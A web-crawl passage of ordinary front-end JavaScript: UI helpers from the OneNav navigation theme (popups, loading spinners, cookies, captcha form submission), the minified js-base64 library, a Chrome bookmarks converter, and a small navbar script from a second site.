            width: target.outerWidth()/2 + "px",
            opacity: "1"
        });
    }
    else{
        slider.css({
            opacity: "0"
        })
    }
}
var ioadindex = 0;
function loadingShow(parent = "body",only=true){
    if(only && $('.load-loading')[0]){
        ioadindex ++;
        return $('.load-loading');
    }
    var load = $('<div class="load-loading" style="display:none"><div class="bg"></div><div class="rounded-lg bg-light" style="z-index:1"><div class="spinner-border m-4" role="status"><span class="sr-only">Loading...</span></div></div></div>');
    $(parent).prepend(load);
    load.fadeIn(200);
    return load;
}
function loadingHid(load){
    if(ioadindex>0)
        ioadindex--;
    else{
        ioadindex = 0;
        load.fadeOut(300,function(){ load.remove() });
    }
}
function ioPopupTips(type, msg, callBack) {
	var ico = '';
    switch(type) {
        case 1: 
            ico='icon-adopt';
            break;
        case 2: 
            ico='icon-tishi';
            break;
        case 3: 
            ico='icon-warning';
            break;
        case 4: 
            ico='icon-close-circle';
            break;
        default: 
    } 
	var c = type==1 ? 'tips-success' : 'tips-error';
	var html = '<section class="io-bomb '+c+' io-bomb-sm io-bomb-open">'+
					'<div class="io-bomb-overlay"></div>'+
                    '<div class="io-bomb-body text-center">'+
                        '<div class="io-bomb-content bg-white px-5"><i class="iconfont '+ico+' icon-8x"></i>'+
                            '<p class="text-md mt-3">'+msg+'</p>'+
                        '</div>'+
                    '</div>'+
                '</section>';
    var tips = $(html);
	$('body').addClass('modal-open').append(tips);
    if(hasScrollbar())$('body').css("padding-right",getScrollbarWidth());
	setTimeout(function(){
        $('body').removeClass('modal-open');
        if(hasScrollbar())$('body').css("padding-right",'');
        if ($.isFunction(callBack)) callBack(true); 
		tips.removeClass('io-bomb-open').addClass('io-bomb-close');
		setTimeout(function(){
			tips.removeClass('io-bomb-close');
			setTimeout(function(){
				tips.remove();
			}, 200);
		},400);
	},2000);
}
function ioPopup(type, html, maskStyle, btnCallBack) {
	var maskStyle = maskStyle ? 'style="' + maskStyle + '"' : '';
	var size = '';
	if( type == 'big' ){
		size = 'io-bomb-lg';
	}else if( type == 'no-padding' ){
		size = 'io-bomb-nopd';
	}else if( type == 'cover' ){
		size = 'io-bomb-cover io-bomb-nopd';
	}else if( type == 'full' ){
		size = 'io-bomb-xl';
	}else if( type == 'small' ){
		size = 'io-bomb-sm';
	}else if( type == 'confirm' ){
		size = 'io-bomb-md';
	}else if( type == 'pay' ){
		size = 'io-bomb-sm io-bomb-nopd';
	}
	var template = '\
	<div class="io-bomb ' + size + ' io-bomb-open">\
		<div class="io-bomb-overlay" ' + maskStyle + '></div>\
		<div class="io-bomb-body text-center">\
			<div class="io-bomb-content bg-white">\
				'+html+'\
			</div>\
			<div class="btn-close-bomb mt-2">\
                <i class="iconfont icon-close-circle"></i>\
            </div>\
		</div>\
	</div>\
	';
	var popup = $(template);
	$('body').addClass('modal-open').append(popup);
    if(hasScrollbar())$('body').css("padding-right",getScrollbarWidth());
	var close = function(){
        $('body').removeClass('modal-open');
        if(hasScrollbar())$('body').css("padding-right",'');
		$(popup).removeClass('io-bomb-open').addClass('io-bomb-close');
		setTimeout(function(){
			$(popup).removeClass('io-bomb-close');
			setTimeout(function(){
				popup.remove();
			}, 200);
		},600);
	};
	$(popup).on('click touchstart', '.btn-close-bomb i, .io-bomb-overlay', function(event) {
		event.preventDefault();
        if ($.isFunction(btnCallBack)) btnCallBack(true); 
		close();
	}); 
	return popup;
} 
function ioConfirm(title, message, btnCallBack) {
	var template = '\
	<div class="io-bomb io-bomb-confirm io-bomb-open">\
		<div class="io-bomb-overlay"></div>\
		<div class="io-bomb-body">\
			<div class="io-bomb-content bg-white text-sm">\
                <div class="io-bomb-header fx-yellow modal-header-bg text-center p-3">\
                    <i class="iconfont icon-tishi icon-2x"></i>\
                    <div class="text-md mt-1">'+title+'</div>\
                </div>\
				<div class="m-4">'+message+'</div>\
                <div class="text-center mb-4">\
                    <button class="btn vc-red btn-shadow mx-2 px-5" onclick="_onclick(true);">'+localize.okBtn+'</button>\
                    <button class="btn vc-l-yellow btn-outline mx-2 px-5" onclick="_onclick(false);">'+localize.cancelBtn+'</button>\
                </div>\
			</div>\
		</div>\
	</div>\
	';
	var popup = $(template);
	$('body').addClass('modal-open').append(popup);
    if(hasScrollbar())$('body').css("padding-right",getScrollbarWidth());
    _onclick = function (r) { 
        close();
        if ($.isFunction(btnCallBack)) btnCallBack(r ,$(this)); 
    };
	var close = function(){
        $('body').removeClass('modal-open');
        if(hasScrollbar())$('body').css("padding-right",'');
		$(popup).removeClass('io-bomb-open').addClass('io-bomb-close');
		setTimeout(function(){
			$(popup).removeClass('io-bomb-close');
			setTimeout(function(){
				popup.remove();
			}, 200);
		},600);
	};
	return popup;
} 
function debounce(callback, delay, immediate) {
    var timeout;
    return function () {
        var context = this,
            args = arguments;
        var later = function () {
            timeout = null;
            if (!immediate) {
                callback.apply(context, args);
            }
        };
        var callNow = (immediate && !timeout);
        clearTimeout(timeout);
        timeout = setTimeout(later, delay);
        if (callNow) {
            callback.apply(context, args);
        }
    };
}
function ioModal(_this) {
    var size = _this.data('modal_size') || 'modal-medium';
    var type = _this.data('modal_type') || 'modal-suspend';
    var id = 'refresh_modal'+type;
    var modal_html = '<div class="modal fade" id="' + id + '" tabindex="-1" role="dialog" aria-hidden="false">\
    <div class="modal-dialog '+ size +' modal-dialog-centered" role="document">\
    <div class="modal-content '+ type +'">\
    </div>\
    </div>\
    </div>\
    </div>';
    var loading = '<div class="io-modal-content"></div><div class="loading-anim io-radius bg-blur-20"><div class="d-flex align-items-center justify-content-center h-100"><i class="iconfont icon-loading icon-spin icon-2x"></i></div></div>';

    var modal = $('#'+id);
    if (!modal[0]) {
        $('body').append(modal_html);
        modal = $('#'+id);
    }
    modal.find('.modal-content').html(loading).css({
        'height': '220px',
        'overflow': 'hidden'
    });
    modal.modal('show');
    return modal;
} 

function GetQueryVal(key) {
    var url = window.parent.location.search;
    if (url.indexOf("?") != -1) {
        var str = url.substr(1);
        if (str.indexOf("#" != -1)) {
            str = str.substr(0);
        }
        strs = str.split("&");
        for (var i = 0; i < strs.length; i++) {
            if (strs[i].indexOf(key) != -1) {
                return strs[i].split("=")[1];
            }
        }
    }
    return null;
}

var chartTheme ='';
var domChart = document.getElementById("chart-container");
var ioChart;
var chartOption;
function setChartTheme(){
    if (chartOption && typeof chartOption === 'object') {
        ioChart.dispose();  
        ioChart = echarts.init(domChart, chartTheme);
        ioChart.setOption(chartOption);
    }
}
function refreshChart(){
    if (chartOption && typeof chartOption === 'object') {
        ioChart.resize();
    }
}
function hasScrollbar() {
    return document.body.scrollHeight > (window.innerHeight || document.documentElement.clientHeight)?'11':'22';
} 
function getScrollbarWidth() {
    var noScroll, scroll, oDiv = document.createElement("DIV");
    oDiv.style.cssText = "position:absolute; top:-1000px; width:100px; height:100px; overflow:hidden;";
    noScroll = document.body.appendChild(oDiv).clientWidth;
    oDiv.style.overflowY = "scroll";
    scroll = oDiv.clientWidth;
    document.body.removeChild(oDiv);
    return noScroll-scroll;
}
function setCookie(cname,cvalue,exdays){
    var expires = '';
    if(exdays!=''){
        var d = new Date();
        d.setTime(d.getTime()+(exdays*24*60*60*1000));
        expires = "expires="+d.toGMTString();
    }
    document.cookie = cname+"="+cvalue+"; "+expires+"; path=/";
}
function getCookie(cname){
    var name = cname + "=";
    var ca = document.cookie.split(';');
    for(var i=0; i<ca.length; i++) {
        var c = ca[i].trim();
        if (c.indexOf(name)==0) { return c.substring(name.length,c.length); }
    }
    return "";
}
function is_function(functionName){
    try {
        if (typeof eval(functionName) === "function") { 
            return true;
        } else { 
            return false;
        }
    } catch (e) {
    }
    return false;
}

/**
 * 处理人机验证表单
 * @param {*} _this 
 * @param {*} data 
 * @param {*} success 
 * @returns 
 */
function captcha_ajax(_this, data='', success='') {
    if (_this.attr('disabled')) {
        return false;
    }
    if (!data) {
        var form = _this.closest('form');
        data = form.serializeObject();
    }
    var _action = _this.data('action')
    if (_action) {
        data.action = _action;
    }
    if (data.captcha_type && window.captcha && !window.captcha.ticket) {
        CaptchaOpen(_this, data.captcha_type);
        return false;
    }

    if (window.captcha) {
        data.captcha = JSON.parse(JSON.stringify(window.captcha));
        data.captcha._this && delete(data.captcha._this);
        window.captcha = {};
    }

    var alert = {};
    alert.status = 0;
    alert.msg = localize.loading;
    showAlert(alert);
    
    var _text = _this.html();
    _this.attr('disabled', true).html('<i class="iconfont icon-loading icon-spin mr-2"></i>'+localize.wait);

    $.ajax({
        url: theme.ajaxurl,
        type: 'POST', 
        dataType: 'json',
        data : data, 
    }).done(function(n){
        if (n.msg) {
            alert.status = n.status;
            alert.msg = n.msg;
            showAlert(alert);
        } else {
            removeAlert();
        }
        _this.attr('disabled', false).html(_text);
        $.isFunction(success) && success(n, _this, data);
        if (n.goto) {
            window.location.href = n.goto;
            window.location.reload;
        } else if (n.reload) {
            window.location.reload();
        }
    }).fail(function (n) { 
        n = n.responseJSON;
        if (n && n.msg) {
            alert.status = n.status;
            alert.msg = n.msg;
            showAlert(alert);
        } else {
            alert.status = 4;
            alert.msg = localize.networkerror;
            showAlert(alert);
        }
        _this.attr('disabled', false).html(_text);
    })
}

function copyText(text, success, error, _this) {
    // 数字没有 .length 不能执行selectText 需要转化成字符串
    var textString = text.toString();
    var input = document.querySelector('#copy-input');
    if (!input) {
        input = document.createElement('input');
        input.id = "copy-input";
        input.readOnly = "readOnly"; // 防止ios聚焦触发键盘事件
        input.style.position = "fixed";
        input.style.left = "-2000px";
        input.style.zIndex = "-1000";
        _this.parentNode.appendChild(input)
    }

    input.value = textString;
    // ios必须先选中文字且不支持 input.select();
    selectText(input, 0, textString.length);
    if (document.execCommand('copy')) {
        $.isFunction(success) && success();
    } else {
        $.isFunction(error) && error();
    }
    input.blur();

    // input自带的select()方法在苹果端无法进行选择，所以需要自己去写一个类似的方法
    // 选择文本。createTextRange(setSelectionRange)是input方法
    function selectText(textbox, startIndex, stopIndex) {
        if (textbox.createTextRange) { //ie
            var range = textbox.createTextRange();
            range.collapse(true);
            range.moveStart('character', startIndex); //起始光标
            range.moveEnd('character', stopIndex - startIndex); //结束光标
            range.select(); //不兼容苹果
        } else { //firefox/chrome
            textbox.setSelectionRange(startIndex, stopIndex);
            textbox.select();
        }
    }
}

/**
 * 
 * @returns 
 */
$.fn.serializeObject = function () {
    var o = {};
    var a = this.serializeArray();
    $.each(a, function () {
        if (o[this.name] !== undefined) {
            if (!o[this.name].push) {
                o[this.name] = [o[this.name]];
            }
            o[this.name].push(this.value || '');
        } else {
            o[this.name] = this.value || '';
        }
    });
    return o;
};
function get_version(){
    return typeof(theme.version)!="undefined"?' V'+theme.version:'';
}
console.log("\n %c OneNav"+get_version()+" 导航主题 By 一为 %c https://www.iotheme.cn/ \n", "color: #ffffff; background: #f1404b; padding:5px 0;", "background: #030307; padding:5px 0;");

/**
 * Minified by jsDelivr using Terser v5.3.5.
 * Original file: /npm/js-base64@3.6.0/base64.js
 *
 * Do NOT use SRI with dynamically generated files! More information: https://www.jsdelivr.com/using-sri-with-dynamic-files
 */
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):function(){const r=e.Base64,o=t();o.noConflict=()=>(e.Base64=r,o),e.Meteor&&(Base64=o),e.Base64=o}()}("undefined"!=typeof self?self:"undefined"!=typeof window?window:"undefined"!=typeof global?global:this,(function(){"use strict";const e="3.6.0",t="function"==typeof atob,r="function"==typeof btoa,o="function"==typeof Buffer,n="function"==typeof TextDecoder?new TextDecoder:void 0,a="function"==typeof TextEncoder?new TextEncoder:void 0,f=[..."ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="],i=(e=>{let t={};return e.forEach(((e,r)=>t[e]=r)),t})(f),c=/^(?:[A-Za-z\d+\/]{4})*?(?:[A-Za-z\d+\/]{2}(?:==)?|[A-Za-z\d+\/]{3}=?)?$/,u=String.fromCharCode.bind(String),s="function"==typeof Uint8Array.from?Uint8Array.from.bind(Uint8Array):(e,t=(e=>e))=>new Uint8Array(Array.prototype.slice.call(e,0).map(t)),d=e=>e.replace(/[+\/]/g,(e=>"+"==e?"-":"_")).replace(/=+$/m,""),l=e=>e.replace(/[^A-Za-z0-9\+\/]/g,""),h=e=>{let t,r,o,n,a="";const i=e.length%3;for(let i=0;i<e.length;){if((r=e.charCodeAt(i++))>255||(o=e.charCodeAt(i++))>255||(n=e.charCodeAt(i++))>255)throw new TypeError("invalid character found");t=r<<16|o<<8|n,a+=f[t>>18&63]+f[t>>12&63]+f[t>>6&63]+f[63&t]}return i?a.slice(0,i-3)+"===".substring(i):a},p=r?e=>btoa(e):o?e=>Buffer.from(e,"binary").toString("base64"):h,y=o?e=>Buffer.from(e).toString("base64"):e=>{let t=[];for(let r=0,o=e.length;r<o;r+=4096)t.push(u.apply(null,e.subarray(r,r+4096)));return p(t.join(""))},A=(e,t=!1)=>t?d(y(e)):y(e),b=e=>{if(e.length<2)return(t=e.charCodeAt(0))<128?e:t<2048?u(192|t>>>6)+u(128|63&t):u(224|t>>>12&15)+u(128|t>>>6&63)+u(128|63&t);var t=65536+1024*(e.charCodeAt(0)-55296)+(e.charCodeAt(1)-56320);return u(240|t>>>18&7)+u(128|t>>>12&63)+u(128|t>>>6&63)+u(128|63&t)},g=/[\uD800-\uDBFF][\uDC00-\uDFFFF]|[^\x00-\x7F]/g,B=e=>e.replace(g,b),x=o?e=>Buffer.from(e,"utf8").toString("base64"):a?e=>y(a.encode(e)):e=>p(B(e)),C=(e,t=!1)=>t?d(x(e)):x(e),m=e=>C(e,!0),U=/[\xC0-\xDF][\x80-\xBF]|[\xE0-\xEF][\x80-\xBF]{2}|[\xF0-\xF7][\x80-\xBF]{3}/g,F=e=>{switch(e.length){case 4:var t=((7&e.charCodeAt(0))<<18|(63&e.charCodeAt(1))<<12|(63&e.charCodeAt(2))<<6|63&e.charCodeAt(3))-65536;return u(55296+(t>>>10))+u(56320+(1023&t));case 3:return u((15&e.charCodeAt(0))<<12|(63&e.charCodeAt(1))<<6|63&e.charCodeAt(2));default:return u((31&e.charCodeAt(0))<<6|63&e.charCodeAt(1))}},w=e=>e.replace(U,F),S=e=>{if(e=e.replace(/\s+/g,""),!c.test(e))throw new TypeError("malformed base64.");e+="==".slice(2-(3&e.length));let t,r,o,n="";for(let a=0;a<e.length;)t=i[e.charAt(a++)]<<18|i[e.charAt(a++)]<<12|(r=i[e.charAt(a++)])<<6|(o=i[e.charAt(a++)]),n+=64===r?u(t>>16&255):64===o?u(t>>16&255,t>>8&255):u(t>>16&255,t>>8&255,255&t);return n},E=t?e=>atob(l(e)):o?e=>Buffer.from(e,"base64").toString("binary"):S,v=o?e=>s(Buffer.from(e,"base64")):e=>s(E(e),(e=>e.charCodeAt(0))),D=e=>v(z(e)),R=o?e=>Buffer.from(e,"base64").toString("utf8"):n?e=>n.decode(v(e)):e=>w(E(e)),z=e=>l(e.replace(/[-_]/g,(e=>"-"==e?"+":"/"))),T=e=>R(z(e)),Z=e=>({value:e,enumerable:!1,writable:!0,configurable:!0}),j=function(){const e=(e,t)=>Object.defineProperty(String.prototype,e,Z(t));e("fromBase64",(function(){return T(this)})),e("toBase64",(function(e){return C(this,e)})),e("toBase64URI",(function(){return C(this,!0)})),e("toBase64URL",(function(){return C(this,!0)})),e("toUint8Array",(function(){return D(this)}))},I=function(){const e=(e,t)=>Object.defineProperty(Uint8Array.prototype,e,Z(t));e("toBase64",(function(e){return A(this,e)})),e("toBase64URI",(function(){return A(this,!0)})),e("toBase64URL",(function(){return A(this,!0)}))},O={version:e,VERSION:"3.6.0",atob:E,atobPolyfill:S,btoa:p,btoaPolyfill:h,fromBase64:T,toBase64:C,encode:C,encodeURI:m,encodeURL:m,utob:B,btou:w,decode:T,isValid:e=>{if("string"!=typeof e)return!1;const t=e.replace(/\s+/g,"").replace(/=+$/,"");return!/[^\s0-9a-zA-Z\+/]/.test(t)||!/[^\s0-9a-zA-Z\-_]/.test(t)},fromUint8Array:A,toUint8Array:D,extendString:j,extendUint8Array:I,extendBuiltins:()=>{j(),I()},Base64:{}};return Object.keys(O).forEach((e=>O.Base64[e]=O[e])),O}));
/**
 * Chrome Bookmarks Converter
 * v1.0.0
 *
 * Convert a standard exported Google Chrome bookmarks HTML file into a JavaScript oject structure.
 * 
 * Dependencies: jQuery (latest).
 *
 * @summary Use JavaScript to convert an exported Chrome bookmarks HTML file. Export the results to JSON.
 * @author Jason Snelders <jason@jsnelders.com>
 *
 * Created at     : 2019-11-14 22:34:00
 * Last modified  : 2019-11-14 22:34:00
 */
function ChromBookmarkConverter(){this.bookmarks={folders:[]},this.stripUnneededTags=function(a){return a=a.replace(/<p>/gi,""),a=a.replace(/<P>/gi,""),a=a.replace(/<dt>/gi,""),a=a.replace(/<DT>/gi,"")},this.processChromeBookmarksContent=function(a){var c,b=this;a=this.stripUnneededTags(a),c=$.parseHTML(a),$.each(c,function(a,c){if("DL"==c.tagName){var d={type:"folder",title:"未命名",items:[]};b.bookmarks.folders.push(d),b.processDL(c,1,d)}})},this.processDL=function(a,b,c){var d=this,e=0,f={},g={type:"folder",title:"",add_date:"",last_modified:"",items:[]},h={},i=$(a),j=!1;$.each(i.children(),function(a,i){var k,l,m,n,o,p,q,r,s;e+=1,k=b+"."+e,1==j&&i.tagName.toLowerCase()!="DL".toLowerCase()&&(j=!1,console.log("h3",f),g.items.push(f)),i.tagName.toLowerCase()=="DL".toLowerCase()&&(g={type:"folder",title:f.title,add_date:f.add_date,last_modified:f.last_modified,items:[]},1==j&&(j=!1),d.bookmarks.folders.push(g),d.processDL(i,k,g)),i.tagName.toLowerCase()=="H3".toLowerCase()&&(l=$(i),m=l.text()?l.text():"未命名",n=l.attr("add_date"),o=l.attr("last_modified"),f={type:"header",title:m,add_date:n,last_modified:o},j=!0),"a"==i.tagName.toLowerCase()&&isURL($(i).attr("href"))&&""!=$(i).text()&&(p=$(i),q=p.text(),r=p.attr("href"),s=p.attr("add_date"),p.attr("icon"),h={type:"link",title:q,href:r,add_date:s},c.items.push(h))})}}


--- FILE ---
content_type: application/javascript
request_url: https://culturellechina.com/ms/static/js/comment.js
body_size: 281
content:

$(function(){
    function init(){
        binevent();
    }
    function binevent(){
        $('body').on('click','.navbar1-toggle',function(e){
            var _this = $(this);
            var _isToggle = _this.hasClass('collapsed');
            if(_isToggle){
                _this.removeClass('collapsed');
                $('.navbar1-collapse').removeClass('collapse')
            }else{
                _this.addClass('collapsed');
                $('.navbar1-collapse').addClass('collapse')
            }
            $(".dropdown-menu").remove();
            e.stopPropagation();
            $(document).on('click.dropdown,.nav li',function(){
                $('.navbar1-collapse').removeClass('collapse');
                _this.removeClass('collapsed');
            })
        }).on('mouseover','.dropdown,.nav li',function(e){
            var _this = $(this);
            var _isToggle = _this.hasClass('open');
            _this.parents('.navbar1-nav').find('li').removeClass('open');
            _this.parent().find('li').removeClass('active');
            _this.addClass('active').addClass('open');
        }).on('mouseout','.dropdown,.nav li',function(){
            var _this = $(this);
            var _isToggle = _this.hasClass('open');
            _this.parents('.navbar1-nav').find('li').removeClass('open');
            _this.parent().find('li').removeClass('active');
            _this.removeClass('active').removeClass('open');
        })
        $('body').on('click','.lower',function(){
            $('.select-flag').css("height","auto");
            $(this).removeClass('lower');
            $(this).addClass('up');
        })
        $('body').on('click','.up',function(){
            $('.select-flag').css("height","30px");
            $(this).removeClass('up');
            $(this).addClass('lower');
        })
    }
    init();
})